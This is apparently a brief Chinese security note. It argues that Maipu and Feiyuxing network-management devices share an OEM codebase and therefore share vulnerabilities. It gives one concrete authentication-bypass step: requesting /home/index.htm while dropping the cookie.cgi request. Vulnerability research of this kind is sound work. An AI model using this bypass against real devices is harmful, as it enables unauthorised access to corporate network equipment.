



如最近的迈普的多业务融合系统和飞鱼星的企业智能上网行为管理的相同漏洞,根据一些引用的静态文件,寻找到两种设备都为使用相同OEM

飞鱼星飞鱼星企业级智能上网行为管理系统

迈普多业务融合系统



发现飞鱼星漏洞在迈普依旧可以使用,如该权限绕过漏洞

迈普多业务融合系统存在权限绕过(未公开poc,通过飞鱼星反溯得到)

然后访问 http://xxx/home/index.htm,丢弃cookie.cgi相同包可以绕过设备登录校验